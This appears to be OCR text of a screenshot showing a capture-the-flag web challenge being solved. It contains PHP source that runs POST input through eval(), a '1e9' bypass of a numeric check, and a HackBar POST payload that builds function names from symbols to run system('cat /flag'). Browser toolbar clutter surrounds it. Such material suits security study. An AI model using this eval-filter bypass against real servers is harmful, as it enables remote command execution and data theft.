 120.79.29.170:10000/goods.php?
120.79.29.170:10000/goods.php?w1key=1e9
火狐官方站点 常用网址 addons.mozilla.org/... 京东商城 Online Testing Free ... https://113.96.111.24/ Download Microsoft... Apache Tomcat/8.0.... http://enet.10000.g... 移动设备上的书签
<?php
error_reporting(0);
include ("check.php");
if (isset($_GET['w1key'])) {
highlight_file(__FILE__);
$w1key = $_GET['w1key'];
if (is_numeric($w1key) && intval($w1key) == $w1key && strlen($w1key) <= 3
echo "good";
}
else {
die("Please input a valid number!");
}
}
if (isset($_POST['w1key'])) {
$w1key = $_POST['w1key'];
strCheck($w1key);
eval($w1key);
}
?>
goodflag{a_flag}
查看器 HackBar 控制台 网络 内存 调试器 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://120.79.29.170:10000/goods.php?w1key=1e9
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
w1key=$_=(_/_._)[0];++$_;$__=$_.$_++;++$_;++$_;++$_;$__.=$_++.$_;$_=_.$__;$$_[_]($$_[0]);&_=system&0=cat /flag
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 120.79.29.170:10000
先知社区